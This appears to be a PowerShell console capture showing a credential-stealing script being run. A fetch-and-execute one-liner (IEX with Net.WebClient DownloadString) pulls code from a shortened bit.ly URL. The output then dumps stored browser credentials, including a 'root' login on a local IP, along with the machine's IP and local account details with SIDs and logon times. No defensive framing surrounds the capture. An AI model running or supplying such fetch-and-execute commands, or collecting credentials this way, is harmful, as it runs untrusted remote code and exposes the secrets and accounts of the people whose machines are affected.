 PS C:\Users\Mattias> IEX (New-Object Net.WebClient).DownloadString("https://bit.ly/2El9Fyw")
0
users :
wifi :
cred : {@{UserName= ; Resource=https://my.vmware.com/; Password= ;
Properties=[hidden, False] [applicationid, 4e3cb6d5-2556-4cd8-a48d-c755c737cba6] [application, Internet
Explorer]}, @{UserName= ; Resource=https://rdg. /; Password= ;
Properties=[hidden, False] [applicationid, 4e3cb6d5-2556-4cd8-a48d-c755c737cba6] [application, Internet
Explorer]}, @{UserName=root; Resource=https://192.168.1.13/; Password= ; Properties=[hidden,
False] [applicationid, 4e3cb6d5-2556-4cd8-a48d-c755c737cba6] [application, Internet Explorer]},
@{UserName= ; Resource=https://viaplay.se/; Password= ;
Properties=[hidden, False] [applicationid, 4e3cb6d5-2556-4cd8-a48d-c755c737cba6] [application, Internet
Explorer]}...}
ip : 192.168.1.200
sysinfo : {desktop- , @{AccountExpires=; Description=; Enabled=True; FullName=Admin;
PasswordChangeableDate=12/4/2017 10:29:51 PM; PasswordExpires=; UserMayChangePassword=True;
PasswordRequired=True; PasswordLastSet=12/4/2017 10:29:51 PM; LastLogon=10/14/2018 11:10:02 AM; Name=Admin;
SID=S-1-5-21-1757538599-1711994619-1710502999-1002; PrincipalSource=1; ObjectClass=User}, @{AccountExpires=;
Description=Built-in account for administering the computer/domain; Enabled=False; FullName=;
PasswordChangeableDate=; PasswordExpires=; UserMayChangePassword=True; PasswordRequired=True;
PasswordLastSet=; LastLogon=; Name=Administrator; SID=S-1-5-21-1757538599-1711994619-1710502999-500;
PrincipalSource=1; ObjectClass=User}, @{AccountExpires=; Description=A user account managed by the system.;
Enabled=False; FullName=; PasswordChangeableDate=; PasswordExpires=; UserMayChangePassword=True;
PasswordRequired=False; PasswordLastSet=; LastLogon=; Name=DefaultAccount;
SID=S-1-5-21-1757538599-1711994619-1710502999-503; PrincipalSource=1; ObjectClass=User}...}